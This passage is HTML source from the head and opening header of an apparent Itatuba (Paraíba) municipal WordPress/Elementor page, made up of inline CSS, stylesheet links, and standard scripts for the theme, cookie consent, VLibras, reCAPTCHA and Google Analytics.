--e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-138178 .elementor-element.elementor-element-67fe677 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group > label, .elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-subgroup label{color:#000000;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group > label{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-type-html{color:#000000;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-field{color:#000000;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-field, .elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-subgroup label{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;font-style:italic;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-field-group .elementor-select-wrapper::before{color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:500;font-style:italic;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-next{background-color:#61CE7000;color:#737070;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"]{background-color:#61CE7000;color:#737070;border-color:#C8CDDB;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"] svg *{fill:#737070;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-previous{background-color:#61CE7000;color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-138178 .elementor-element.elementor-element-67fe677{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated > .elementor-background-overlay, .elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-8e7d0cb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-8f23bf3 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-8f23bf3{text-align:right;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:700;font-style:italic;color:#737070;}.elementor-138178 .elementor-element.elementor-element-ac4d415{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-138178 .elementor-element.elementor-element-ac4d415 .elementor-widget-container{text-align:right;}.elementor-138178 .elementor-element.elementor-element-ac4d415 > .elementor-widget-container{margin:-40px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-66e6e3e{margin-top:-33px;margin-bottom:0px;}.elementor-138178 .elementor-element.elementor-element-4a513be:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 1px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-4a513be > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-138178 .elementor-element.elementor-element-56f7acf > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-56f7acf{text-align:left;}.elementor-138178 .elementor-element.elementor-element-56f7acf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-d171cb9 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-138178 .elementor-element.elementor-element-d171cb9{text-align:left;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;line-height:1.5em;}.elementor-138178 .elementor-element.elementor-element-41ff4b8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-41ff4b8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-ee768cf > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-ee768cf{text-align:left;}.elementor-138178 .elementor-element.elementor-element-ee768cf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-3919c92 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-138178 .elementor-element.elementor-element-3919c92{text-align:left;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;line-height:1.5em;}.elementor-138178 .elementor-element.elementor-element-de72101:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-de72101 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-fea5203 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-fea5203{text-align:left;}.elementor-138178 .elementor-element.elementor-element-fea5203 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-76891de .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-c743eb3 .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-308cf63:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F2;}.elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-element-populated{border-style:solid;border-width:0px 1px 1px 0px;border-color:#C8CDDB;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-308cf63 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-b784b2a > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-b784b2a{text-align:left;}.elementor-138178 .elementor-element.elementor-element-b784b2a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#5A5959;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field{justify-content:center;}.elementor-138178 .elementor-element.elementor-element-bb50081 .jet-listing-dynamic-field__content{text-align:left;}.elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-138178 .elementor-element.elementor-element-93d47d2:not(.elementor-motion-effects-element-type-background), .elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4C9E6E;}.elementor-138178 .elementor-element.elementor-element-93d47d2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-93d47d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-5afa817{text-align:left;}.elementor-138178 .elementor-element.elementor-element-5afa817 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-298086a{text-align:right;}.elementor-138178 .elementor-element.elementor-element-298086a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:var( --e-global-color-5deb97ce );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-138178 .elementor-element.elementor-element-73d4f12.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-138178 .elementor-element.elementor-element-73d4f12{text-align:left;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:45%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{text-align:right;}.elementor-138178 .elementor-element.elementor-element-f04b4cf .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-138178 .elementor-element.elementor-element-ee65986:not(.elementor-motion-effects-element-type-background), .elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#4C9E6E;}.elementor-138178 .elementor-element.elementor-element-ee65986{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-138178 .elementor-element.elementor-element-ee65986 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138178 .elementor-element.elementor-element-bd1eba8{text-align:left;}.elementor-138178 .elementor-element.elementor-element-bd1eba8 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-446b242{text-align:right;}.elementor-138178 .elementor-element.elementor-element-446b242 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:400;color:var( --e-global-color-5deb97ce );}.elementor-138178 .elementor-element.elementor-element-37fb237{text-align:left;}.elementor-138178 .elementor-element.elementor-element-37fb237 img{width:71%;}.elementor-138178 .elementor-element.elementor-element-b940870{text-align:right;}.elementor-138178 .elementor-element.elementor-element-b940870 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;color:var( --e-global-color-5deb97ce );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-138178 .elementor-element.elementor-element-73d4f12{width:var( --container-widget-width, 210.609px );max-width:210.609px;--container-widget-width:210.609px;--container-widget-flex-grow:0;text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:93%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{width:var( --container-widget-width, 30.719px );max-width:30.719px;--container-widget-width:30.719px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-138178 .elementor-element.elementor-element-8f23bf3{text-align:center;}.elementor-138178 .elementor-element.elementor-element-ac4d415 .elementor-widget-container{text-align:center;}.elementor-138178 .elementor-element.elementor-element-56f7acf .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-d171cb9 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-d171cb9{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-ee768cf .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-3919c92 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-138178 .elementor-element.elementor-element-3919c92{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-fea5203 .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-b784b2a .elementor-heading-title{font-size:17px;}.elementor-138178 .elementor-element.elementor-element-5afa817{text-align:center;}.elementor-138178 .elementor-element.elementor-element-5afa817 .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-ac8eee8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-138178 .elementor-element.elementor-element-298086a{text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12{text-align:center;}.elementor-138178 .elementor-element.elementor-element-73d4f12 img{width:100%;}.elementor-138178 .elementor-element.elementor-element-f04b4cf{text-align:center;}.elementor-138178 .elementor-element.elementor-element-f04b4cf .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-bd1eba8{text-align:center;}.elementor-138178 .elementor-element.elementor-element-bd1eba8 .elementor-heading-title{font-size:14px;}.elementor-138178 .elementor-element.elementor-element-eeffa08 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-138178 .elementor-element.elementor-element-446b242{text-align:center;}.elementor-138178 .elementor-element.elementor-element-37fb237{text-align:center;}.elementor-138178 .elementor-element.elementor-element-37fb237 img{width:40%;}.elementor-138178 .elementor-element.elementor-element-b940870{text-align:center;}.elementor-138178 .elementor-element.elementor-element-b940870 .elementor-heading-title{font-size:14px;}}@media(min-width:768px){.elementor-138178 .elementor-element.elementor-element-f2863df{width:12.726%;}.elementor-138178 .elementor-element.elementor-element-ac8eee8{width:47.623%;}.elementor-138178 .elementor-element.elementor-element-440bde3{width:33.282%;}.elementor-138178 .elementor-element.elementor-element-d1b2079{width:6.339%;}.elementor-138178 .elementor-element.elementor-element-158efe1{width:12.726%;}.elementor-138178 .elementor-element.elementor-element-eeffa08{width:47.623%;}.elementor-138178 .elementor-element.elementor-element-cc4facc{width:33.282%;}.elementor-138178 .elementor-element.elementor-element-0be01de{width:6.339%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.12' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.0/css/v4-shims.css' media='all' integrity="sha384-TjXU13dTMPo+5ZlOUI1IGXvpmajjoetPqbUJqTx+uZ1bGwylKHNEItuVe/mg/H6l" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742255649' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pmitatuba.sfo2.digitaloceanspaces.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742255667' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.17" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dd3333","button_3_button_hover":"#b12929","button_3_link_colour":"#ffffff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Pol\u00edticas de Cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script id="vlibrasjs-js-after">
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=onloadRecaptchaCallback&amp;render=explicit&amp;hl&amp;ver=6.9" id="wp_w2_contact_form_recaptcha-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5NTJ4369" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["itatuba.pb.gov.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NTJ4369");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://itatuba.pb.gov.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://itatuba.pb.gov.br/wp-json/wp/v2/pages/3940" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://itatuba.pb.gov.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://itatuba.pb.gov.br/?p=3940' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style>.breadcrumb {list-style:none;margin:0;padding-inline-start:0;}.breadcrumb li {margin:0;display:inline-block;position:relative;}.breadcrumb li::after{content:' > ';margin-left:5px;margin-right:5px;}.breadcrumb li:last-child::after{display:none}</style><link rel="icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/cropped-BRASAO-ITATUBAIcon-1-270x270.png" />

<script async src='https://www.googletagmanager.com/gtag/js?id=G-87CDNBPT69'></script><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-87CDNBPT69' , {});

</script>
</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-3940 wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child eio-default ast-desktop ast-separate-container ast-right-sidebar astra-4.11.17 group-blog ast-single-post ast-inherit-site-logo-transparent ast-hfb-header jet-mega-menu-location ast-normal-title-enabled elementor-default elementor-kit-6079 modula-best-grid-gallery">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Ir para o conteúdo</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="137721" class="elementor elementor-137721 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-ea31333 elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="ea31333" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-727f365 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="727f365" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7646af5" data-id="7646af5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4bac39 elementor-widget-tablet__width-inherit elementor-hidden-desktop elementor-hidden-mobile elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e4bac39" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
